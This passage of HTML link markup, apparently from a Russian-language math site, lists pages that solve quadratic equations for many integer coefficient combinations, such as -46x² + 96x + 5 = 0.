0</a></li><li><a href="/quadratic/-46/95/67">Решение квадратного уравнения -46x&sup2;  +95x  +67  = 0</a></li><li><a href="/quadratic/-46/95/68">Решение квадратного уравнения -46x&sup2;  +95x  +68  = 0</a></li><li><a href="/quadratic/-46/95/69">Решение квадратного уравнения -46x&sup2;  +95x  +69  = 0</a></li><li><a href="/quadratic/-46/95/70">Решение квадратного уравнения -46x&sup2;  +95x  +70  = 0</a></li><li><a href="/quadratic/-46/95/71">Решение квадратного уравнения -46x&sup2;  +95x  +71  = 0</a></li><li><a href="/quadratic/-46/95/72">Решение квадратного уравнения -46x&sup2;  +95x  +72  = 0</a></li><li><a href="/quadratic/-46/95/73">Решение квадратного уравнения -46x&sup2;  +95x  +73  = 0</a></li><li><a href="/quadratic/-46/95/74">Решение квадратного уравнения -46x&sup2;  +95x  +74  = 0</a></li><li><a href="/quadratic/-46/95/75">Решение квадратного уравнения -46x&sup2;  +95x  +75  = 0</a></li><li><a href="/quadratic/-46/95/76">Решение квадратного уравнения -46x&sup2;  +95x  +76  = 0</a></li><li><a href="/quadratic/-46/95/77">Решение квадратного уравнения -46x&sup2;  +95x  +77  = 0</a></li><li><a href="/quadratic/-46/95/78">Решение квадратного уравнения -46x&sup2;  +95x  +78  = 0</a></li><li><a href="/quadratic/-46/95/79">Решение квадратного уравнения -46x&sup2;  +95x  +79  = 0</a></li><li><a href="/quadratic/-46/95/80">Решение квадратного уравнения -46x&sup2;  +95x  +80  = 0</a></li><li><a href="/quadratic/-46/95/81">Решение квадратного уравнения -46x&sup2;  +95x  +81  = 0</a></li><li><a href="/quadratic/-46/95/82">Решение квадратного уравнения -46x&sup2;  +95x  +82  = 0</a></li><li><a href="/quadratic/-46/95/83">Решение квадратного уравнения -46x&sup2;  +95x  +83  = 0</a></li><li><a href="/quadratic/-46/95/84">Решение квадратного уравнения -46x&sup2;  +95x  +84  = 0</a></li><li><a href="/quadratic/-46/95/85">Решение квадратного уравнения -46x&sup2;  +95x  +85  = 0</a></li><li><a href="/quadratic/-46/95/86">Решение квадратного уравнения -46x&sup2;  +95x  +86  = 0</a></li><li><a href="/quadratic/-46/95/87">Решение квадратного уравнения -46x&sup2;  +95x  +87  = 0</a></li><li><a href="/quadratic/-46/95/88">Решение квадратного уравнения -46x&sup2;  +95x  +88  = 0</a></li><li><a href="/quadratic/-46/95/89">Решение квадратного уравнения -46x&sup2;  +95x  +89  = 0</a></li><li><a href="/quadratic/-46/95/90">Решение квадратного уравнения -46x&sup2;  +95x  +90  = 0</a></li><li><a href="/quadratic/-46/95/91">Решение квадратного уравнения -46x&sup2;  +95x  +91  = 0</a></li><li><a href="/quadratic/-46/95/92">Решение квадратного уравнения -46x&sup2;  +95x  +92  = 0</a></li><li><a href="/quadratic/-46/95/93">Решение квадратного уравнения -46x&sup2;  +95x  +93  = 0</a></li><li><a href="/quadratic/-46/95/94">Решение квадратного уравнения -46x&sup2;  +95x  +94  = 0</a></li><li><a href="/quadratic/-46/95/95">Решение квадратного уравнения -46x&sup2;  +95x  +95  = 0</a></li><li><a href="/quadratic/-46/95/96">Решение квадратного уравнения -46x&sup2;  +95x  +96  = 0</a></li><li><a href="/quadratic/-46/95/97">Решение квадратного уравнения -46x&sup2;  +95x  +97  = 0</a></li><li><a href="/quadratic/-46/95/98">Решение квадратного уравнения -46x&sup2;  +95x  +98  = 0</a></li><li><a href="/quadratic/-46/95/99">Решение квадратного уравнения -46x&sup2;  +95x  +99  = 0</a></li><li><a href="/quadratic/-46/95/100">Решение квадратного уравнения -46x&sup2;  +95x  +100  = 0</a></li><li><a href="/quadratic/-46/96/-46">Решение квадратного уравнения -46x&sup2;  +96x -46  = 0</a></li><li><a href="/quadratic/-46/96/-45">Решение квадратного уравнения -46x&sup2;  +96x -45  = 0</a></li><li><a href="/quadratic/-46/96/-44">Решение квадратного уравнения -46x&sup2;  +96x -44  = 0</a></li><li><a href="/quadratic/-46/96/-43">Решение квадратного уравнения -46x&sup2;  +96x -43  = 0</a></li><li><a href="/quadratic/-46/96/-42">Решение квадратного уравнения -46x&sup2;  +96x -42  = 0</a></li><li><a href="/quadratic/-46/96/-41">Решение квадратного уравнения -46x&sup2;  +96x -41  = 0</a></li><li><a href="/quadratic/-46/96/-40">Решение квадратного уравнения -46x&sup2;  +96x -40  = 0</a></li><li><a href="/quadratic/-46/96/-39">Решение квадратного уравнения -46x&sup2;  +96x -39  = 0</a></li><li><a href="/quadratic/-46/96/-38">Решение квадратного уравнения -46x&sup2;  +96x -38  = 0</a></li><li><a href="/quadratic/-46/96/-37">Решение квадратного уравнения -46x&sup2;  +96x -37  = 0</a></li><li><a href="/quadratic/-46/96/-36">Решение квадратного уравнения -46x&sup2;  +96x -36  = 0</a></li><li><a href="/quadratic/-46/96/-35">Решение квадратного уравнения -46x&sup2;  +96x -35  = 0</a></li><li><a href="/quadratic/-46/96/-34">Решение квадратного уравнения -46x&sup2;  +96x -34  = 0</a></li><li><a href="/quadratic/-46/96/-33">Решение квадратного уравнения -46x&sup2;  +96x -33  = 0</a></li><li><a href="/quadratic/-46/96/-32">Решение квадратного уравнения -46x&sup2;  +96x -32  = 0</a></li><li><a href="/quadratic/-46/96/-31">Решение квадратного уравнения -46x&sup2;  +96x -31  = 0</a></li><li><a href="/quadratic/-46/96/-30">Решение квадратного уравнения -46x&sup2;  +96x -30  = 0</a></li><li><a href="/quadratic/-46/96/-29">Решение квадратного уравнения -46x&sup2;  +96x -29  = 0</a></li><li><a href="/quadratic/-46/96/-28">Решение квадратного уравнения -46x&sup2;  +96x -28  = 0</a></li><li><a href="/quadratic/-46/96/-27">Решение квадратного уравнения -46x&sup2;  +96x -27  = 0</a></li><li><a href="/quadratic/-46/96/-26">Решение квадратного уравнения -46x&sup2;  +96x -26  = 0</a></li><li><a href="/quadratic/-46/96/-25">Решение квадратного уравнения -46x&sup2;  +96x -25  = 0</a></li><li><a href="/quadratic/-46/96/-24">Решение квадратного уравнения -46x&sup2;  +96x -24  = 0</a></li><li><a href="/quadratic/-46/96/-23">Решение квадратного уравнения -46x&sup2;  +96x -23  = 0</a></li><li><a href="/quadratic/-46/96/-22">Решение квадратного уравнения -46x&sup2;  +96x -22  = 0</a></li><li><a href="/quadratic/-46/96/-21">Решение квадратного уравнения -46x&sup2;  +96x -21  = 0</a></li><li><a href="/quadratic/-46/96/-20">Решение квадратного уравнения -46x&sup2;  +96x -20  = 0</a></li><li><a href="/quadratic/-46/96/-19">Решение квадратного уравнения -46x&sup2;  +96x -19  = 0</a></li><li><a href="/quadratic/-46/96/-18">Решение квадратного уравнения -46x&sup2;  +96x -18  = 0</a></li><li><a href="/quadratic/-46/96/-17">Решение квадратного уравнения -46x&sup2;  +96x -17  = 0</a></li><li><a href="/quadratic/-46/96/-16">Решение квадратного уравнения -46x&sup2;  +96x -16  = 0</a></li><li><a href="/quadratic/-46/96/-15">Решение квадратного уравнения -46x&sup2;  +96x -15  = 0</a></li><li><a href="/quadratic/-46/96/-14">Решение квадратного уравнения -46x&sup2;  +96x -14  = 0</a></li><li><a href="/quadratic/-46/96/-13">Решение квадратного уравнения -46x&sup2;  +96x -13  = 0</a></li><li><a href="/quadratic/-46/96/-12">Решение квадратного уравнения -46x&sup2;  +96x -12  = 0</a></li><li><a href="/quadratic/-46/96/-11">Решение квадратного уравнения -46x&sup2;  +96x -11  = 0</a></li><li><a href="/quadratic/-46/96/-10">Решение квадратного уравнения -46x&sup2;  +96x -10  = 0</a></li><li><a href="/quadratic/-46/96/-9">Решение квадратного уравнения -46x&sup2;  +96x -9  = 0</a></li><li><a href="/quadratic/-46/96/-8">Решение квадратного уравнения -46x&sup2;  +96x -8  = 0</a></li><li><a href="/quadratic/-46/96/-7">Решение квадратного уравнения -46x&sup2;  +96x -7  = 0</a></li><li><a href="/quadratic/-46/96/-6">Решение квадратного уравнения -46x&sup2;  +96x -6  = 0</a></li><li><a href="/quadratic/-46/96/-5">Решение квадратного уравнения -46x&sup2;  +96x -5  = 0</a></li><li><a href="/quadratic/-46/96/-4">Решение квадратного уравнения -46x&sup2;  +96x -4  = 0</a></li><li><a href="/quadratic/-46/96/-3">Решение квадратного уравнения -46x&sup2;  +96x -3  = 0</a></li><li><a href="/quadratic/-46/96/-2">Решение квадратного уравнения -46x&sup2;  +96x -2  = 0</a></li><li><a href="/quadratic/-46/96/-1">Решение квадратного уравнения -46x&sup2;  +96x -1  = 0</a></li><li><a href="/quadratic/-46/96/0">Решение квадратного уравнения -46x&sup2;  +96x  = 0</a></li><li><a href="/quadratic/-46/96/1">Решение квадратного уравнения -46x&sup2;  +96x  +1  = 0</a></li><li><a href="/quadratic/-46/96/2">Решение квадратного уравнения -46x&sup2;  +96x  +2  = 0</a></li><li><a href="/quadratic/-46/96/3">Решение квадратного уравнения -46x&sup2;  +96x  +3  = 0</a></li><li><a href="/quadratic/-46/96/4">Решение квадратного уравнения -46x&sup2;  +96x  +4  = 0</a></li><li><a href="/quadratic/-46/96/5">Решение квадратного уравнения -46x&sup2;  +96x  +5  = 0</a></li><li><a href="/quadratic/-46/96/6">Решение квадратного уравнения -46x&sup2;  +96x  +6  = 0</a></li><li><a href="/quadratic/-46/96/7">Решение квадратного уравнения -46x&sup2;  +96x  +7  = 0</a></li><li><a href="/quadratic/-46/96/8">Решение квадратного уравнения -46x&sup2;  +96x  +8  = 0</a></li><li><a href="/quadratic/-46/96/9">Решение квадратного уравнения -46x&sup2;  +96x  +9  = 0</a></li><li><a href="/quadratic/-46/96/10">Решение квадратного уравнения -46x&sup2;  +96x  +10  = 0</a></li><li><a href="/quadratic/-46/96/11">Решение квадратного уравнения -46x&sup2;  +96x  +11  = 0</a></li><li><a href="/quadratic/-46/96/12">Решение квадратного уравнения -46x&sup2;  +96x  +12  = 0</a></li><li><a href="/quadratic/-46/96/13">Решение квадратного уравнения -46x&sup2;  +96x  +13  = 0</a></li><li><a href="/quadratic/-46/96/14">Решение квадратного уравнения -46x&sup2;  +96x  +14  = 0</a></li><li><a href="/quadratic/-46/96/15">Решение квадратного уравнения -46x&sup2;  +96x  +15  = 0</a></li><li><a href="/quadratic/-46/96/16">Решение квадратного уравнения -46x&sup2;  +96x  +16  = 0</a></li><li><a href="/quadratic/-46/96/17">Решение квадратного уравнения -46x&sup2;  +96x  +17  = 0</a></li><li><a href="/quadratic/-46/96/18">Решение квадратного уравнения -46x&sup2;  +96x  +18  = 0</a></li><li><a href="/quadratic/-46/96/19">Решение квадратного уравнения -46x&sup2;  +96x  +19  = 0</a></li><li><a href="/quadratic/-46/96/20">Решение квадратного уравнения -46x&sup2;  +96x  +20  = 0</a></li><li><a href="/quadratic/-46/96/21">Решение квадратного уравнения -46x&sup2;  +96x  +21  = 0</a></li><li><a href="/quadratic/-46/96/22">Решение квадратного уравнения -46x&sup2;  +96x  +22  = 0</a></li><li><a href="/quadratic/-46/96/23">Решение квадратного уравнения -46x&sup2;  +96x  +23  = 0</a></li><li><a href="/quadratic/-46/96/24">Решение квадратного уравнения -46x&sup2;  +96x  +24  = 0</a></li><li><a href="/quadratic/-46/96/25">Решение квадратного уравнения -46x&sup2;  +96x  +25  = 0</a></li><li><a href="/quadratic/-46/96/26">Решение квадратного уравнения -46x&sup2;  +96x  +26  = 0</a></li><li><a href="/quadratic/-46/96/27">Решение квадратного уравнения -46x&sup2;  +96x  +27  = 0</a></li><li><a href="/quadratic/-46/96/28">Решение квадратного уравнения -46x&sup2;  +96x  +28  = 0</a></li><li><a href="/quadratic/-46/96/29">Решение квадратного уравнения -46x&sup2;  +96x  +29  = 0</a></li><li><a href="/quadratic/-46/96/30">Решение квадратного уравнения -46x&sup2;  +96x  +30  = 0</a></li><li><a href="/quadratic/-46/96/31">Решение квадратного уравнения -46x&sup2;  +96x  +31  = 0</a></li><li><a href="/quadratic/-46/96/32">Решение квадратного уравнения -46x&sup2;  +96x  +32  = 0</a></li><li><a href="/quadratic/-46/96/33">Решение квадратного уравнения -46x&sup2;  +96x  +33  = 0</a></li><li><a href="/quadratic/-46/96/34">Решение квадратного уравнения -46x&sup2;  +96x  +34  = 0</a></li><li><a href="/quadratic/-46/96/35">Решение квадратного уравнения -46x&sup2;  +96x  +35  = 0</a></li><li><a href="/quadratic/-46/96/36">Решение квадратного уравнения -46x&sup2;  +96x  +36  = 0</a></li><li><a href="/quadratic/-46/96/37">Решение квадратного уравнения -46x&sup2;  +96x  +37  = 0</a></li><li><a href="/quadratic/-46/96/38">Решение квадратного уравнения -46x&sup2;  +96x  +38  = 0</a></li><li><a href="/quadratic/-46/96/39">Решение квадратного уравнения -46x&sup2;  +96x  +39  = 0</a></li><li><a href="/quadratic/-46/96/40">Решение квадратного уравнения -46x&sup2;  +96x  +40  = 0</a></li><li><a href="/quadratic/-46/96/41">Решение квадратного уравнения -46x&sup2;  +96x  +41  = 0</a></li><li><a href="/quadratic/-46/96/42">Решение квадратного уравнения -46x&sup2;  +96x  +42  = 0</a></li><li><a href="/quadratic/-46/96/43">Решение квадратного уравнения -46x&sup2;  +96x  +43  = 0</a></li><li><a href="/quadratic/-46/96/44">Решение квадратного уравнения -46x&sup2;  +96x  +44  = 0</a></li><li><a href="/quadratic/-46/96/45">Решение квадратного уравнения -46x&sup2;  +96x  +45  = 0</a></li><li><a href="/quadratic/-46/96/46">Решение квадратного уравнения -46x&sup2;  +96x  +46  = 0</a></li><li><a href="/quadratic/-46/96/47">Решение квадратного уравнения -46x&sup2;  +96x  +47  = 0</a></li><li><a href="/quadratic/-46/96/48">Решение квадратного уравнения -46x&sup2;  +96x  +48  = 0</a></li><li><a href="/quadratic/-46/96/49">Решение квадратного уравнения -46x&sup2;  +96x  +49  = 0</a></li><li><a href="/quadratic/-46/96/50">Решение квадратного уравнения -46x&sup2;  +96x  +50  = 0</a></li><li><a href="/quadratic/-46/96/51">Решение квадратного уравнения -46x&sup2;  +96x  +51  = 0</a></li><li><a href="/quadratic/-46/96/52">Решение квадратного уравнения -46x&sup2;  +96x  +52  = 0</a></li><li><a href="/quadratic/-46/96/53">Решение квадратного уравнения -46x&sup2;  +96x  +53  = 0</a></li><li><a href="/quadratic/-46/96/54">Решение квадратного уравнения -46x&sup2;  +96x  +54  = 0</a></li><li><a href="/quadratic/-46/96/55">Решение квадратного уравнения -46x&sup2;  +96x  +55  = 0</a></li><li><a href="/quadratic/-46/96/56">Решение квадратного уравнения -46x&sup2;  +96x  +56  = 0</a></li><li><a href="/quadratic/-46/96/57">Решение квадратного уравнения -46x&sup2;  +96x  +57  = 0</a></li><li><a href="/quadratic/-46/96/58">Решение квадратного уравнения -46x&sup2;  +96x  +58  = 0</a></li><li><a href="/quadratic/-46/96/59">Решение квадратного уравнения -46x&sup2;  +96x  +59  = 0</a></li><li><a href="/quadratic/-46/96/60">Решение квадратного уравнения -46x&sup2;  +96x  +60  = 0</a></li><li><a href="/quadratic/-46/96/61">Решение квадратного уравнения -46x&sup2;  +96x  +61  = 0</a></li><li><a href="/quadratic/-46/96/62">Решение квадратного уравнения -46x&sup2;  +96x  +62  = 0</a></li><li><a href="/quadratic/-46/96/63">Решение квадратного уравнения -46x&sup2;  +96x  +63  = 0</a></li><li><a href="/quadratic/-46/96/64">Решение квадратного уравнения -46x&sup2;  +96x  +64  = 0</a></li><li><a href="/quadratic/-46/96/65">Решение квадратного уравнения -46x&sup2;  +96x  +65  = 0</a></li><li><a href="/quadratic/-46/96/66">Решение квадратного уравнения -46x&sup2;  +96x  +66  = 0</a></li><li><a href="/quadratic/-46/96/67">Решение квадратного уравнения -46x&sup2;  +96x  +67  = 0</a></li><li><a href="/quadratic/-46/96/68">Решение квадратного уравнения -46x&sup2;  +96x  +68  = 0</a></li><li><a href="/quadratic/-46/96/69">Решение квадратного уравнения -46x&sup2;  +96x  +69  = 0</a></li><li><a href="/quadratic/-46/96/70">Решение квадратного уравнения -46x&sup2;  +96x  +70  = 0</a></li><li><a href="/quadratic/-46/96/71">Решение квадратного уравнения -46x&sup2;  +96x  +71  = 0</a></li><li><a href="/quadratic/-46/96/72">Решение квадратного уравнения -46x&sup2;  +96x  +72  = 0</a></li><li><a href="/quadratic/-46/96/73">Решение квадратного уравнения -46x&sup2;  +96x  +73  = 0</a></li><li><a href="/quadratic/-46/96/74">Решение квадратного уравнения -46x&sup2;  +96x  +74  = 0</a></li><li><a href="/quadratic/-46/96/75">Решение квадратного уравнения -46x&sup2;  +96x  +75  = 0</a></li><li><a href="/quadratic/-46/96/76">Решение квадратного уравнения -46x&sup2;  +96x  +76  = 0</a></li><li><a href="/quadratic/-46/96/77">Решение квадратного уравнения -46x&sup2;  +96x  +77  = 0</a></li><li><a href="/quadratic/-46/96/78">Решение квадратного уравнения -46x&sup2;  +96x  +78  = 0</a></li><li><a href="/quadratic/-46/96/79">Решение квадратного уравнения -46x&sup2;  +96x  +79  = 0</a></li><li><a href="/quadratic/-46/96/80">Решение квадратного уравнения -46x&sup2;  +96x  +80  = 0</a></li><li><a href="/quadratic/-46/96/81">Решение квадратного уравнения -46x&sup2;  +96x  +81  = 0</a></li><li><a href="/quadratic/-46/96/82">Решение квадратного уравнения -46x&sup2;  +96x  +82  = 0</a></li><li><a href="/quadratic/-46/96/83">Решение квадратного уравнения -46x&sup2;  +96x  +83  = 0</a></li><li><a href="/quadratic/-46/96/84">Решение квадратного уравнения -46x&sup2;  +96x  +84  = 0</a></li><li><a href="/quadratic/-46/96/85">Решение квадратного уравнения -46x&sup2;  +96x  +85  = 0</a></li><li><a href="/quadratic/-46/96/86">Решение квадратного уравнения -46x&sup2;  +96x  +86  = 0</a></li><li><a href="/quadratic/-46/96/87">Решение квадратного уравнения -46x&sup2;  +96x  +87  = 0</a></li><li><a href="/quadratic/-46/96/88">Решение квадратного уравнения -46x&sup2;  +96x  +88  = 0</a></li><li><a href="/quadratic/-46/96/89">Решение квадратного уравнения -46x&sup2;  +96x  +89  = 0</a></li><li><a href="/quadratic/-46/96/90">Решение квадратного уравнения -46x&sup2;  +96x  +90  = 0</a></li><li><a href="/quadratic/-46/96/91">Решение квадратного уравнения -46x&sup2;  +96x  +91  = 0</a></li><li><a href="/quadratic/-46/96/92">Решение квадратного уравнения -46x&sup2;  +96x  +92  = 0</a></li><li><a href="/quadratic/-46/96/93">Решение квадратного уравнения -46x&sup2;  +96x  +93  = 0</a></li><li><a href="/quadratic/-46/96/94">Решение квадратного уравнения -46x&sup2;  +96x  +94  = 0</a></li><li><a href="/quadratic/-46/96/95">Решение квадратного уравнения -46x&sup2;  +96x  +95  = 0</a></li><li><a href="/quadratic/-46/96/96">Решение квадратного уравнения -46x&sup2;  +96x  +96  = 0</a></li><li><a href="/quadratic/-46/96/97">Решение квадратного уравнения -46x&sup2;  +96x  +97  = 0</a></li><li><a href="/quadratic/-46/96/98">Решение квадратного уравнения -46x&sup2;  +96x  +98  = 0</a></li><li><a href="/quadratic/-45/-45/-45">Решение квадратного уравнения -45x&sup2; -45x -45  = 0</a></li><li><a href="/quadratic/-44/-44/-44">Решение квадратного уравнения -44x&sup2; -44x -44  = 0</a></li><li><a href="/quadratic/-43/-43/-43">Решение квадратного уравнения -43x&sup2; -43x -43  = 0</a></li><li><a href="/quadratic/-42/-42/-42">Решение квадратного уравнения -42x&sup2; -42x -42  = 0</a></li><li><a href="/quadratic/-41/-41/-41">Решение квадратного уравнения -41x&sup2; -41x -41  = 0</a></li><li><a href="/quadratic/-40/-40/-40">Решение квадратного уравнения -40x&sup2; -40x -40  = 0</a></li><li><a href="/quadratic/-39/-39/-39">Решение квадратного уравнения -39x&sup2; -39x -39  = 0</a></li><li><a href="/quadratic/-38/-38/-38">Решение квадратного уравнения -38x&sup2; -38x -38  = 0</a></li><li><a href="/quadratic/-37/-37/-37">Решение квадратного уравнения -37x&sup2; -37x -37  = 0</a></li><li><a href="/quadratic/-36/-36/-36">Решение квадратного уравнения -36x&sup2; -36x -36  = 0</a></li><li><a href="/quadratic/-35/-35/-35">Решение квадратного уравнения -35x&sup2; -35x -35  = 0</a></li><li><a href="/quadratic/-34/-34/-34">Решение квадратного уравнения -34x&sup2; -34x -34  = 0</a></li><li><a href="/quadratic/-33/-33/-33">Решение квадратного уравнения -33x&sup2; -33x -33  = 0</a></li><li><a href="/quadratic/-32/-32/-32">Решение квадратного уравнения -32x&sup2; -32x -32  = 0</a></li><li><a href="/quadratic/-31/-31/-31">Решение квадратного уравнения -31x&sup2; -31x -31  = 0</a></li><li><a href="/quadratic/-30/-30/-30">Решение квадратного уравнения -30x&sup2; -30x -30  = 0</a></li><li><a href="/quadratic/-29/-29/-29">Решение квадратного уравнения -29x&sup2; -29x -29  = 0</a></li><li><a href="/quadratic/-28/-28/-28">Решение квадратного уравнения -28x&sup2; -28x -28  = 0</a></li><li><a href="/quadratic/-27/-27/-27">Решение квадратного уравнения -27x&sup2; -27x -27  = 0</a></li><li><a href="/quadratic/-26/-26/-26">Решение квадратного уравнения -26x&sup2; -26x -26  = 0</a></li><li><a href="/quadratic/-25/-25/-25">Решение квадратного уравнения -25x&sup2; -25x -25  = 0</a></li><li><a href="/quadratic/-24/-24/-24">Решение квадратного уравнения -24x&sup2; -24x -24  = 0</a></li><li><a href="/quadratic/-23/-23/-23">Решение квадратного уравнения -23x&sup2; -23x -23  = 0</a></li><li><a href="/quadratic/-22/-22/-22">Решение квадратного уравнения -22x&sup2; -22x -22  = 0</a></li><li><a href="/quadratic/-21/-21/-21">Решение квадратного уравнения -21x&sup2; -21x -21  = 0</a></li><li><a href="/quadratic/-20/-20/-20">Решение квадратного уравнения -20x&sup2; -20x -20  = 0</a></li><li><a href="/quadratic/-19/-19/-19">Решение квадратного уравнения -19x&sup2; -19x -19  = 0</a></li><li><a href="/quadratic/-18/-18/-18">Решение квадратного уравнения -18x&sup2; -18x -18  = 0</a></li><li><a href="/quadratic/-17/-17/-17">Решение квадратного уравнения -17x&sup2; -17x -17  = 0</a></li><li><a href="/quadratic/-16/-16/-16">Решение квадратного уравнения -16x&sup2; -16x -16  = 0</a></li><li><a href="/quadratic/-15/-15/-15">Решение квадратного уравнения -15x&sup2; -15x -15  = 0</a></li><li><a href="/quadratic/-14/-14/-14">Решение квадратного уравнения -14x&sup2; -14x -14  = 0</a></li><li><a href="/quadratic/-13/-13/-13">Решение квадратного уравнения -13x&sup2; -13x -13  = 0</a></li><li><a href="/quadratic/-12/-12/-12">Решение квадратного уравнения -12x&sup2; -12x -12  = 0</a></li><li><a href="/quadratic/-11/-11/-11">Решение квадратного уравнения -11x&sup2; -11x -11  = 0</a></li><li><a href="/quadratic/-10/-10/-10">Решение квадратного уравнения -10x&sup2; -10x -10  = 0</a></li><li><a href="/quadratic/-9/-9/-9">Решение квадратного уравнения -9x&sup2; -9x -9  = 0</a></li><li><a href="/quadratic/-8/-8/-8">Решение квадратного уравнения -8x&sup2; -8x -8  = 0</a></li><li><a href="/quadratic/-7/-7/-7">Решение квадратного уравнения -7x&sup2; -7x -7  = 0</a></li><li><a href="/quadratic/-6/-6/-6">Решение квадратного уравнения -6x&sup2; -6x -6  = 0</a></li><li><a href="/quadratic/-5/-5/-5">Решение квадратного уравнения -5x&sup2; -5x -5  = 0</a></li><li><a href="/quadratic/-4/-4/-4">Решение квадратного уравнения -4x&sup2; -4x -4  = 0</a></li><li><a href="/quadratic/-3/-3/-3">Решение квадратного уравнения -3x&sup2; -3x -3  = 0</a></li><li><a href="/quadratic/-2/-2/-2">Решение квадратного уравнения -2x&sup2; -2x -2  = 0</a></li><li><a href="/quadratic/-1/-1/-1">Решение квадратного уравнения -x&sup2; -x -1  = 0</a></li><li><a href="/quadratic/0/0/0">Решение квадратного уравнения 0x&sup2;  = 0</a></li><li><a href="/quadratic/1/1/1">Решение квадратного уравнения x&sup2;  +x  +1  = 0</a></li><li><a href="/quadratic/2/2/2">Решение квадратного уравнения 2x&sup2;  +2x  +2  = 0</a></li><li><a href="/quadratic/3/3/3">Решение квадратного уравнения 3x&sup2;  +3x  +3  = 0</a></li><li><a href="/quadratic/4/4/4">Решение квадратного уравнения 4x&sup2;  +4x  +4  = 0</a></li><li><a href="/quadratic/5/5/5">Решение квадратного уравнения 5x&sup2;  +5x  +5  = 0</a></li><li><a href="/quadratic/6/6/6">Решение квадратного уравнения 6x&sup2;  +6x  +6  = 0</a></li><li><a href="/quadratic/7/7/7">Решение квадратного уравнения 7x&sup2;  +7x  +7  = 0</a></li><li><a href="/quadratic/8/8/8">Решение квадратного уравнения 8x&sup2;  +8x  +8  = 0</a></li><li><a href="/quadratic/9/9/9">Решение квадратного уравнения 9x&sup2;  +9x  +9  = 0</a></li><li><a href="/quadratic/10/10/10">Решение квадратного уравнения 10x&sup2;  +10x  +10  = 0</a></li><li><a href="/quadratic/11/11/11">Решение квадратного уравнения 11x&sup2;  +11x  +11  = 0</a></li><li><a href="/quadratic/12/12/12">Решение квадратного уравнения 12x&sup2;  +12x  +12  = 0</a></li><li><a href="/quadratic/13/13/13">Решение квадратного уравнения 13x&sup2;  +13x  +13  = 0</a></li><li><a href="/quadratic/14/14/14">Решение квадратного уравнения 14x&sup2;  +14x  +14  = 0</a></li><li><a href="/quadratic/15/15/15">Решение квадратного уравнения 15x&sup2;  +15x  +15  = 0</a></li><li><a href="/quadratic/16/16/16">Решение квадратного уравнения 16x&sup2;  +16x  +16  = 0</a></li><li><a href="/quadratic/17/17/17">Решение квадратного уравнения 17x&sup2;  +17x  +17  = 0</a></li><li><a href="/quadratic/18/18/18">Решение квадратного уравнения 18x&sup2;  +18x  +18  = 0</a></li><li><a href="/quadratic/19/19/19">Решение квадратного уравнения 19x&sup2;  +19x  +19  = 0</a></li><li><a href="/quadratic/20/20/20">Решение квадратного уравнения 20x&sup2;  +20x  +20  = 0</a></li><li><a href="/quadratic/21/21/21">Решение квадратного уравнения 21x&sup2;  +21x  +21  = 0</a></li><li><a href="/quadratic/22/22/22">Решение квадратного уравнения 22x&sup2;  +22x  +22  = 0</a></li><li><a href="/quadratic/23/23/23">Решение квадратного уравнения 23x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/24/24/24">Решение квадратного уравнения 24x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/25/25/25">Решение квадратного уравнения 25x&sup2;  +25x  +25  = 0</a></li><li><a href="/quadratic/26/26/26">Решение квадратного уравнения 26x&sup2;  +26x  +26  = 0</a></li><li><a href="/quadratic/27/27/27">Решение квадратного уравнения 27x&sup2;  +27x  +27  = 0</a></li><li><a href="/quadratic/28/28/28">Решение квадратного уравнения 28x&sup2;  +28x  +28  = 0</a></li><li><a href="/quadratic/29/29/29">Решение квадратного уравнения 29x&sup2;  +29x  +29  = 0</a></li><li><a href="/quadratic/30/30/30">Решение квадратного уравнения 30x&sup2;  +30x  +30  = 0</a></li><li><a href="/quadratic/31/31/31">Решение квадратного уравнения 31x&sup2;  +31x  +31  = 0</a></li><li><a href="/quadratic/32/32/32">Решение квадратного уравнения 32x&sup2;  +32x  +32  = 0</a></li><li><a href="/quadratic/33/33/33">Решение квадратного уравнения 33x&sup2;  +33x  +33  = 0</a></li><li><a href="/quadratic/34/34/34">Решение квадратного уравнения 34x&sup2;  +34x  +34  = 0</a></li><li><a href="/quadratic/35/35/35">Решение квадратного уравнения 35x&sup2;  +35x  +35  = 0</a></li><li><a href="/quadratic/36/36/36">Решение квадратного уравнения 36x&sup2;  +36x  +36  = 0</a></li><li><a href="/quadratic/37/37/37">Решение квадратного уравнения 37x&sup2;  +37x  +37  = 0</a></li><li><a href="/quadratic/38/38/38">Решение квадратного уравнения 38x&sup2;  +38x  +38  = 0</a></li><li><a href="/quadratic/39/39/39">Решение квадратного уравнения 39x&sup2;  +39x  +39  = 0</a></li><li><a href="/quadratic/40/40/40">Решение квадратного уравнения 40x&sup2;  +40x  +40  = 0</a></li><li><a href="/quadratic/41/41/41">Решение квадратного уравнения 41x&sup2;  +41x  +41  = 0</a></li><li><a href="/quadratic/42/42/42">Решение квадратного уравнения 42x&sup2;  +42x  +42  = 0</a></li><li><a href="/quadratic/43/43/43">Решение квадратного уравнения 43x&sup2;  +43x  +43  = 0</a></li><li><a href="/quadratic/44/44/44">Решение квадратного уравнения 44x&sup2;  +44x  +44  = 0</a></li><li><a href="/quadratic/45/45/45">Решение квадратного уравнения 45x&sup2;  +45x  +45  = 0</a></li><li><a href="/quadratic/46/46/46">Решение квадратного уравнения 46x&sup2;  +46x  +46  = 0</a></li><li><a href="/quadratic/47/47/47">Решение квадратного уравнения 47x&sup2;  +47x  +47  = 0</a></li><li><a href="/quadratic/48/48/48">Решение квадратного уравнения 48x&sup2;  +48x  +48  = 0</a></li><li><a href="/quadratic/49/49/49">Решение квадратного уравнения 49x&sup2;  +49x  +49  = 0</a></li><li><a href="/quadratic/50/50/50">Решение квадратного уравнения 50x&sup2;  +50x  +50  = 0</a></li><li><a href="/quadratic/51/51/51">Решение квадратного уравнения 51x&sup2;  +51x  +51  = 0</a></li><li><a href="/quadratic/52/52/52">Решение квадратного уравнения 52x&sup2;  +52x  +52  = 0</a></li><li><a href="/quadratic/53/53/53">Решение квадратного уравнения 53x&sup2;  +53x  +53  = 0</a></li><li><a href="/quadratic/54/54/54">Решение квадратного уравнения 54x&sup2;  +54x  +54  = 0</a></li><li><a href="/quadratic/55/55/55">Решение квадратного уравнения 55x&sup2;  +55x  +55  = 0</a></li><li><a href="/quadratic/56/56/56">Решение квадратного уравнения 56x&sup2;  +56x  +56  = 0</a></li><li><a href="/quadratic/57/57/57">Решение квадратного уравнения 57x&sup2;  +57x  +57  = 0</a></li><li><a href="/quadratic/58/58/58">Решение квадратного уравнения 58x&sup2;  +58x  +58  = 0</a></li><li><a href="/quadratic/59/59/59">Решение квадратного уравнения 59x&sup2;  +59x  +59  = 0</a></li><li><a 